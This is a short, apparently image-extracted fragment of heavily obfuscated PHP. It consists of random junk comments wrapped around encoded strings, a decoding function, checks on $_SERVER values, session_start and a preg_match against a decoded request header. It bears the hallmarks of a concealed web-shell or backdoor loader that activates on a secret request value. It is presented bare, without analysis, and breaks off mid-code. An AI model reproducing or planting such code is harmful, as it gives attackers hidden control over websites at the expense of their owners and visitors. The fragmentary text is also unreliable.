
(
//].K6}MN+wp,&`-FC 
$_SERVER
##<[4YyFo 
[
//Z[+~0+ 
O 
##jBxi>NRUn7yIFBEtwkol 
(
//,HY]S}NI!l1gvEOs\1 
'8wgJCYgPDXYNind0d/ULAQA='
)
//.GWx~$ 
]))) == 
/*gqPdI*/
O 
##,7w>CmO^28Ynx 
(
/*LU5[H\uw=1UL*/
'M0kzTzNOSTQwszCwTEk2TrE0SU
lMTk5NTTExSElLTEwBAA=='
)
//$.p8E 
){ 

if
(
//kL3eo 
session_start
/*XJu6XSNnY<*/
()){
//_HY,J`yn@vh
MMD5b 
preg_match
/*hwMTL*/
(
/*JD[U=c]wY#rnPr0r$cI*/
O
/*:4{JTa_v*/
(
//.:pE!a5YY}iF69q|hlBf 
'04+LjrOK1dLPBAA='
)
/*lwv:G-;JOzAtjzaa;^*/
,
/*
ZBL5XQaNC4i Y(UQl`Qq*/
$_SERVER
/*)A}P4;Z}MBwI
*/
[
/*3:CRk\E%s`iO.yK9l*/
O 
##%7,\-S: TKdQ0($o
9 
(
//)$3iM6agkWOa$;)SYM 
'8wgJCYj38A8OAQA='
) 
##MEkBW^nk 
], 
$HTVRUPWOS
);
/*7NO$zF[[`sj\*/
$QHSSLXHGNHR
G
/**Nf;X__|<#g*/
= 
//C1!E{\%On 
$HTVRUPWOS
##{;rX1uT 
[
0
]; 
##aBX&1.+hC\-<,AI # 